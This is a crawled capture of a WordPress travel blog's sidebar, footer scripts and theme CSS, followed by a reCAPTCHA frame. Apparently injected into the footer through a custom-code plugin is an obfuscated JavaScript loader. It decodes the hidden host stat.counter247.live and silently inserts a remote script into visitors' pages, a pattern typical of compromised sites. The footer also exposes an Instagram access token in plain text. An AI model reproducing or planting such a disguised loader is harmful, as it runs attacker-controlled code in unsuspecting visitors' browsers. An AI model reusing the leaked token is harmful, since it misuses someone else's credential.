	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-uC6YJ7D1julDP-AcbhuDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510014051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1
body_size: 1721
content:
/******************************************************
	Smaller than 1010px
*******************************************************/

@media screen and (max-width: 1010px) {
	
	.wrapper {
		width: 640px;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

	#logo {
		float: none;
		text-align: center;	
	}

	#logo img {
		max-width: 100%;
	}

	#header-banner {
		display: none;
	}

	/*** Main Nav Styling ***/

	.stick-it {
		position: relative;
	}

	.stick-it #main-nav {
		width: 100%;
	}

	#main-nav {
		width: 640px;
	}

	#menu-icon {
		position: relative;
		z-index: 15;
		width: 46px;
		height: 46px;
		float: left;
		background: url(../images/menu-icon.png) no-repeat #333;
		cursor: pointer;
		transition: all .3s;
	}

	#menu-icon::after {
	    content: '';
	    display: inline-block;
	    width: 0;
	    height: 10px;
	    float: right;
	    margin-top: 17px;
	    line-height: 10px;
	    border-right: 1px solid #3A3A3A;
	    border-left: 1px solid #292929;
	}

	#main-nav
	.menu {
		position: absolute;
		left: 0;
		top: 46px;
		z-index: 400;
		display: none;
		width: 290px;
		padding-top: 12px;
    	padding-bottom: 16px;
		background-color: #2F2F2F;
	}

	#main-nav li {
		clear: both;
		line-height: 34px;
		border-right: none;
	}

	#main-nav li::after {
		display: none;
	}

	#main-nav li a {
		height: 34px;
		padding-left: 20px;
		border-right: none;
		font-size: 12px;
    	font-weight: 400;
	}

	#main-nav 
	.current-menu-item 
	> a::after {
		display: none;
	}

	/*** Main Nav Drop Down Menu ***/

	.drop-sign {
		display: none;
	}
	
	#main-nav .menu li ul {
		position: static;
		float: none;
		display: block !important;
		background-color: transparent;
		border: none;
		padding-left: 16px;
	}

	#main-nav .menu li ul li {
		border: none;
		line-height: 34px;
	}

	#main-nav ul li ul a {
		height: 34px;
	}

	/*-------------------------------------------*\
		Featured Slider Styling
	\*-------------------------------------------*/

	#featured-slider,
	#featured-slider 
	.slides > li {
		width: 640px;
		height: 300px;
	}

	.flex-direction-nav a {
		top: 128px;
	}

	.slide-cap,
	.flex-control-paging {
		bottom: 20px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 600px;
	}

	#posts-wrap {
    	width: 600px;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 600px;
    }

    .large-post 
    .post-with-thumb {
    	width: 520px;
    }

    .large-post 
    .post-thumb {
    	height: 330px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 285px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 205px;
    }

    .medium-post 
    .post-thumb {
    	height: 230px;
    }

    .medium-post
    .share-post .google {
    	display: none;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 600px;
    	margin: 0 auto;
    	padding: 0;
    }

    .widget {
    	width: inherit;
    }

    .widget_molavid iframe {
    	height: 338px;
    }

    /*** Second Section Styling ***/

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 298px;
    	height: 174px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 268px;
	}

	#second-section 
	.post-title {
	    margin-bottom: 6px;
	    font-size: 22px;
	    line-height: 30px;
	}

	/*** Third Section Styling ***/

	.sec-small-post {
		width: 285px;
		float: left;
	}

	.sec-small-post 
	.post-thumb {
		width: 285px;
		height: 285px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 30px;
	}

	.sec-small-post 
	.post-content {
    	width: 205px;
    }

	.sec-large-post {
    	width: 600px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-content {
    	width: 520px;
    	margin-bottom: 30px;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 260px;
    }

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social li {
		margin-left: 30px;
	}

	#main-footer 
	.wrapper {
		width: 600px;
	}

	#main-footer .widget {
		margin: 30px 0; 
		float: none;
	}

}

/******************************************************
	Smaller than 640px
*******************************************************/

@media screen and (max-width: 640px) {
	
	.wrapper {
		width: 320px;
	}

	#featured-slider {
		display: none;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

    /*** Main Nav Styling ***/

	#main-nav {
		width: 320px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 280px;
	}

	#posts-wrap {
    	width: 280px;
    }

    .section-subs {
    	height: auto;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 280px;
    }

    .large-post 
    .post-with-thumb {
    	width: 200px;
    }

    .large-post 
    .post-thumb {
    	height: 156px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 280px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 200px;
    }

    .medium-post 
    .post-thumb {
    	height: 220px;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 280px;
    }

    .widget_molavid iframe {
    	height: 158px;
    }

    /*** Second Section Styling ***/

    .first-row-sec {
    	margin-bottom: 0;
    }

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 280px;
    	height: 164px;
    	margin-bottom: 4px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 250px;
	}

	/*** Third Section Styling ***/

	.sec-small-post  {
		width: 280px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 0;
	}

	.sec-small-post 
	.post-thumb {
		width: 280px;
		height: 280px;
	}

	.sec-small-post 
	.post-content {
    	width: 200px;
    }

	.sec-large-post {
    	width: 280px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-thumb {
	    height: 280px;
	}

    .sec-large-post 
    .post-content {
    	width: 200px;
    	margin-bottom: 30px;
    }

    .sec-large-post
    .post-meta {
    	text-align: center;
    }

    .sec-large-post
    .post-meta li {
    	float: none;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 132px;
    }

    .entry iframe, 
    .entry img {
    	height: auto;
    }

    #author, 
 	#email, 
 	#url {
 		width: 95%;
 	}

 	#comment {
  		width: 92.7%;
  	}

  	/*-------------------------------------------*\
		Page Template / Error Page Styling
	\*-------------------------------------------*/

	.page-temp-wrap {
		margin-bottom: 30px;
	}

  	.wpcf7-text,
 	.wpcf7-textarea {
 		width: 258px;
 	}

 	.entry
	.ajax-loader {
		width: auto;
	}

  	#error-wrap,
  	#error-wrap 
  	#searchform {
  		width: 280px;
  	}

  	#error-wrap #s {
  		width: 186px;
  	}

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social {
		height: auto;
		padding-bottom: 20px;
	}

	#footer-social li {
		clear: both;
		margin-left: 0;
	}

	#main-footer 
	.wrapper {
		width: 280px;
	}

	#copyright {
		height: auto;
		overflow: hidden;
	}

	#back-to-top {
		float: left;
	}

}